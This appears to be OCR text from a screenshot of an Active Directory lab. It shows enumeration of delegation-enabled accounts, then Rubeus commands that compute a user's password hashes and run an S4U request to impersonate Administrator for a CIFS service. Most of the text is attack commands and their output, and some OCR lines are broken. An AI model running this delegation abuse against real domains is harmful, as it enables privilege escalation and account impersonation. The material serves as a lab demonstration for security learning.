 Recycle Bin
ADautoenum
Rubeus
Select Administrator: C:\Windows\system32\cmd.exe
Name: krbtgt
Description: Key Distribution Center Service Account
------Finding Unconstrained Delegation Accounts------
Name: WIN2016$
SERVER_TRUST_ACCOUNT
TRUSTED_TO_AUTH_FOR_DELEGATION
Name: test2
NORMAL_ACCOUNT
DONT_EXPIRE_PASSWORD
DONT_REQ_PREAUTH
TRUSTED_TO_AUTH_FOR_DELEGATION
------Finding Constrained Delegation Accounts------
Name: WIN2016$
msds-alloweddelegateto: cifs/win2016.tech69.local/tech69.lo
9.local/TECH69,cifs/WIN2016/TECH69,SERVER_TRUST_ACCOUNT
TRUSTED_TO_AUTH_FOR_DELEGATION
Name: test2
msds-alloweddelegateto: cifs/win2016.tech69.local/tech69.lo
9.local/TECH69,cifs/WIN2016/TECH69,NORMAL_ACCOUNT
DONT_EXPIRE_PASSWORD
DONT_REQ_PREAUTH
TRUSTED_TO_AUTH_FOR_DELEGATION
C:\Users\Administrator\Desktop>
cmd.exe (running as TECH69\test2)
2 Dir(s)  45,907,730,432 bytes free
C:\Users\test2\Desktop>Rubeus.exe hash /user:test2 /password:Passw0rd /domain:tech69.local
Rubeus
v2.0.3
[*] Action: Calculate Password Hash(es)
[*] Input password : Passw0rd
[*] Input username : test2
[*] Input domain : tech69.local
[*] Salt : TECH69.LOCALtest2
[*] rc4_hmac : A87F3A337D73085C45F9416BE5787D86
[*] aes128_cts_hmac_sha1 : 418EA7F05D86FE4DB8193984A45D1EEC
[*] aes256_cts_hmac_sha1 : 9DABF27013DC6C0EDA8F6F3A081BCDAF6165E009AC5555093554C829706453E9
[*] des_cbc_md5 : 34C732629B68C4E0
C:\Users\test2\Desktop>Rubeus.exe s4u /user:test2 /rc4:A87F3A337D73085C45F9416BE5787D86 /impersonateuser:Administrator /
domain:tech69.local /msdsspn:cifs/win2016.tech69.local
1:23 AM
5/26/2022